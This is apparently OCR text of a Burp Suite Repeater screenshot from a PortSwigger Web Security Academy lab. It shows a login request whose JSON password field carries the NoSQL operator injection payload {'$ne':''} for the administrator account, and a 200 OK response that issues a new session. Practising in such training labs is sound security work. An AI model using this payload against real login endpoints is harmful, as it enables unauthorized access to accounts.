 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8e008a0301f363806517a600f300d0.web-security-academy.net
3 Cookie: session=GjTyOSNpsRrPR2qpiXpBCMbH6qMmPzGO
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8e008a0301f363806517a600f300d0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"administrator",
"password":{
21 "$ne":""
22 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XsV5BcUi78liPkTPMzrlaoYu75h0BoL0; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3281
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting NoSQL operator injection to bypass authentication
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting NoSQL operator injection to bypass authentication
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/nosql-injection/lab-nosql-inje
ction-bypass-authentication'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search
0 highlights
Inspector
Selection 13 (0xd)
Selected text
HTTP/2 200 OK
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,476 bytes | 112 millis
Event log All issues
Memory: 179.7MB
Disabled